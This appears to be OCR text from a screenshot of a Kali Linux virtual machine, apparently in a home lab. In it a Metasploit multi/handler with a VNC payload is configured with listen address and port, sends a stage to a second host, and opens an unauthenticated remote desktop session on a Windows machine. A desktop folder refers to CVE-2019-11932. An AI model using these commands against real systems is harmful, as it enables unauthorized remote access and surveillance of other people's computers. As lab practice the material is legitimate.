 KaliLinux [Çalışıyor] - Oracle VM VirtualBox
Dosya Makine Görünüm Giriş Aygıtlar Yardım
qterminal
TightVNC: can-bilgisayar
01:35 AM
Trash
asd2
File System
dog.gif
Home
CVE-2019-11
932
cat.gif
deneme1.gif
asd
deneme2.gif
root@kali: ~
File Actions Edit View Help
Name Current Setting Required Description
AUTOVNC true yes Automatically launch VNC viewer if present
DisableCourtesyShell true no Disables the Metasploit Courtesy shell
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
VNCHOST 127.0.0.1 yes The local host to use for the VNC proxy
VNCPORT 5900 yes The local port to use for the VNC proxy
ViewOnly true no Runs the viewer in view mode
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST 192.168.0.109
LHOST => 192.168.0.109
msf6 exploit(multi/handler) > set LPORT 7878
LPORT => 7878
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.109:7878
[*] Sending stage (475136 bytes) to 192.168.0.108
[*] Starting local TCP relay on 127.0.0.1:5900...
[*] Local TCP relay started.
[*] Launched vncviewer.
[*] VNC Server session 1 opened (192.168.0.109:7878 -> 192.168.0.108:49160) at 2022-12-09 0
[*] Session 1 created in the background.
msf6 exploit(multi/handler) > sesConnected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
Desktop name "can-bilgisayar"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor. Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding
TightVNC: can-bilgisayar
Geri Dönüşüm
Kutusu
TR
10:35
09.12.2022
Right Ctrl
5°C
Partly sunny
Ara
ENG
10:35
9.12.2022
2